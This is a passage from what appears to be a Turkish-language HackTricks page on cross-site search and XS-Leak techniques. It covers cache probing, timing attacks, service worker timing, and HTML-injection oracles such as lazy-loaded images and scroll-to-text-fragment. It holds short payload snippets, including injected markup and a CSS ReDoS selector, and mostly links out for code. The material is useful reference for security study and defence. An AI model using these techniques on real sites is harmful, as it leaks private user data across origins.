- Code Example: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (from https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Bu tekniğin ilginç olmasının nedeni: Chrome artık önbellek bölümlendirmesi yapıyor ve yeni açılan sayfanın önbellek anahtarı: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx); ancak bir ngrok sayfası açıp içinde fetch kullanırsam, önbellek anahtarı: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx) olacaktır; önbellek anahtarı farklıdır, bu nedenle önbellek paylaşılmaz. Daha fazla ayrıntıyı burada bulabilirsiniz: Önbelleği bölümlendirerek güvenlik ve gizlilik kazanma
(Buradan gelen yorum)
{% endhint %}
Eğer bir site example.com, *.example.com/resource adresinden bir kaynak içeriyorsa, o kaynak, kaynağın doğrudan üst düzey navigasyon ile istek yapıldığı gibi aynı önbellek anahtarına sahip olacaktır. Çünkü önbellek anahtarı, üst düzey eTLD+1 ve çerçeve eTLD+1'den oluşur.
Önbelleğe erişim, bir kaynağı yüklemekten daha hızlı olduğundan, bir sayfanın konumunu değiştirmeyi ve durdurduktan sonra 20ms (örneğin) sonra iptal etmeyi denemek mümkündür. Eğer durdurmadan sonra köken değiştiyse, bu, kaynağın önbelleğe alındığı anlamına gelir.
Ya da sadece potansiyel olarak önbelleğe alınmış sayfaya bazı fetch istekleri gönderip geçen süreyi ölçebilirsiniz.
Manual Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: Yönlendirmeler
- More info: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Summary: Bir fetch isteğine verilen yanıtın bir yönlendirme olup olmadığını bulmak mümkündür.
- Code Example:
Fetch with AbortController
- Inclusion Methods: Fetch API
- Detectable Difference: Zamanlama
- More info: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Summary: Bir kaynağı yüklemeyi denemek ve yüklenmeden önce yüklemeyi kesmek mümkündür. Bir hata tetiklenip tetiklenmediğine bağlı olarak, kaynak önbelleğe alınmış ya da alınmamıştır.
- Code Example: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
fetch ve setTimeout kullanarak bir AbortController ile hem kaynağın önbelleğe alınıp alınmadığını tespit etmek hem de belirli bir kaynağı tarayıcı önbelleğinden çıkarmak mümkündür. Ayrıca, bu işlem yeni içerik önbelleğe almadan gerçekleşir.
Script Pollution
- Inclusion Methods: HTML Elemanları (script)
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Summary: Yerleşik fonksiyonları aşırı yazmak ve bunların argümanlarını okumak mümkündür; bu, çapraz kökenli script'ten bile (doğrudan okunamaz), bu değerli bilgilerin sızdırılmasına neden olabilir.
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Inclusion Methods: Pop-ups
- Detectable Difference: Sayfa İçeriği
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Summary: Servis çalışanları kullanarak bir webin yürütme süresini ölçün.
- Code Example:
Verilen senaryoda, saldırgan, kendi alanlarından biri içinde bir servis çalışanı kaydetme girişiminde bulunur; özellikle "attacker.com". Ardından, saldırgan ana belgede hedef web sitesinde yeni bir pencere açar ve servis çalışanına bir zamanlayıcı başlatmasını talimatını verir. Yeni pencere yüklenmeye başladığında, saldırgan önceki adımda elde edilen referansı servis çalışanı tarafından yönetilen bir sayfaya yönlendirir.
Önceki adımda başlatılan isteğin varışında, servis çalışanı 204 (No Content) durum kodu ile yanıt verir; bu, navigasyon sürecini etkili bir şekilde sonlandırır. Bu noktada, servis çalışanı daha önce başlatılan zamanlayıcıdan bir ölçüm alır. Bu ölçüm, navigasyon sürecinde gecikmelere neden olan JavaScript'in süresinden etkilenir.
{% hint style="warning" %} Bir yürütme zamanlamasında, daha kesin ölçümler elde etmek için ağ faktörlerini ortadan kaldırmak mümkündür. Örneğin, sayfa yüklenmeden önce sayfanın kullandığı kaynakları yükleyerek. {% endhint %}
Fetch Timing
- Inclusion Methods: Fetch API
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Summary: Bir isteği gerçekleştirmek için geçen süreyi ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Cross-Window Timing
- Inclusion Methods: Pop-ups
- Detectable Difference: Zamanlama (genellikle Sayfa İçeriği, Durum Kodu nedeniyle)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Summary:
window.openkullanarak bir isteği gerçekleştirmek için geçen süreyi ölçmek için performance.now() kullanın. Diğer saatler de kullanılabilir. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
HTML veya Re Enjeksiyon ile
Burada, HTML içeriği enjekte ederek çapraz kökenli bilgileri dışarı aktarmak için teknikler bulabilirsiniz. Bu teknikler, herhangi bir nedenle HTML enjekte edebiliyorsanız ancak JS kodu enjekte edemiyorsanız ilginçtir.
Dangling Markup
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Image Lazy Loading
Eğer içerik dışarı aktarmanız gerekiyorsa ve gizli olanın öncesine HTML ekleyebiliyorsanız, yaygın dangling markup tekniklerini kontrol etmelisiniz.
Ancak, herhangi bir nedenle karakter karakter yapmanız GEREKİYORSA (belki iletişim bir önbellek vuruşu aracılığıyla) bu hileyi kullanabilirsiniz.
HTML'deki resimlerin bir "loading" özelliği vardır; bu özelliğin değeri "lazy" olabilir. Bu durumda, resim, sayfa yüklenirken değil, görüntülendiğinde yüklenecektir:
<img src=/something loading=lazy >
Bu nedenle, yapabileceğiniz şey birçok gereksiz karakter eklemek (örneğin binlerce "W") ve sayfayı gizli bilgiden önce doldurmak veya <br><canvas height="1850px"></canvas><br> gibi bir şey eklemektir.
Sonra, örneğin enjeksiyonumuz bayraktan önce görünüyorsa, görüntü yüklenir, ancak bayraktan sonra görünüyorsa, bayrak + gereksiz karakter yüklenmesini engelleyecektir (ne kadar gereksiz karakter ekleyeceğinizle oynamanız gerekecek). Bu, bu yazıda olan şeydir.
Başka bir seçenek, scroll-to-text-fragment kullanmak olabilir, eğer izin verilirse:
Scroll-to-text-fragment
Ancak, botun sayfaya erişmesini sağlarsınız, bir şeyle gibi
#:~:text=SECR
Web sayfası şöyle bir şey olacak: https://victim.com/post.html#:~:text=SECR
Burada post.html, saldırganın gereksiz karakterlerini ve tembel yükleme görüntüsünü içerir ve ardından botun sırrı eklenir.
Bu metin, botun sayfadaki SECR metnini içeren herhangi bir metne erişmesini sağlayacaktır. Bu metin sırdır ve görüntünün hemen altında yer almaktadır, görüntü yalnızca tahmin edilen sır doğruysa yüklenir. Böylece, sırrı karakter karakter dışarı sızdırmak için oracliniz var.
Bunu istismar etmek için bazı kod örnekleri: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Görüntü Tembel Yükleme Zamanına Dayalı
Eğer harici bir görüntüyü yüklemek mümkün değilse, bu, saldırgana görüntünün yüklendiğini gösterebilir, başka bir seçenek ise karakteri birkaç kez tahmin etmeye çalışmak ve bunu ölçmektir. Eğer görüntü yüklenirse, tüm istekler görüntü yüklenmediğinde olduğundan daha uzun sürecektir. Bu, bu yazının çözümünde özetlenmiştir:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Eğer jQuery(location.hash) kullanılıyorsa, zamanlama yoluyla bazı HTML içeriğinin var olup olmadığını bulmak mümkündür, bu, main[id='site-main'] seçicisi eşleşmezse geri kalan seçicileri kontrol etmesine gerek olmadığı içindir:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Injection
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Defenses
Bu tekniklere karşı nasıl korunacağınız hakkında daha fazla bilgi için https://xsinator.com/paper.pdf ve wiki'nin her bölümünde https://xsleaks.dev/ önerilen önlemler bulunmaktadır.
References
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
{% hint style="success" %}
AWS Hacking'i öğrenin ve pratik yapın: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks'i Destekleyin
- abonelik planlarını kontrol edin!
- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da bizi takip edin 🐦 @hacktricks_live.**
- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

Trickest kullanarak dünyanın en gelişmiş topluluk araçlarıyla desteklenen iş akışlarını kolayca oluşturun ve otomatikleştirin.
Bugün Erişim Alın:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}